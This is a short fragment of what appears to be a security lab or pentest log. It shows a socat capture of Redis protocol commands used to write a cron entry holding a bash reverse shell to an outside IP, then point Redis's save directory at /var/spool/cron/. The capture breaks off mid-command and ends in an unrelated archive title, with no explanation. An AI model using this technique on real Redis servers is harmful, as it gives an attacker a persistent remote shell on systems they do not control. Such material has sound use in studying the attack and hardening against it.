 [root@localhost cron]# socat -v tcp-listen:4445,fork tcp-connect:localhost:6379
> 2019/09/01 20:41:15.440662  length=85 from=0 to=84
*3\r
$3\r
set\r
$1\r
1\r
$58\r
*/1 * * * * bash -i >& /dev/tcp/192.168.64.142 0>&1
\r
< 2019/09/01 20:41:15.441072  length=5 from=0 to=4
+OK\r
> 2019/09/01 20:41:15.444804  length=57 from=0 to=56
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$16\r
/var/spool/cron/\r
< 2019/09/01 20:41:15.445148  length=5 from=0 to=4
+OK\r
> 2019/09/01 20:41:15.448306  length=52 from=0 to=51
*4\r
$6\r
config\r
$3\r
'零组资料文库'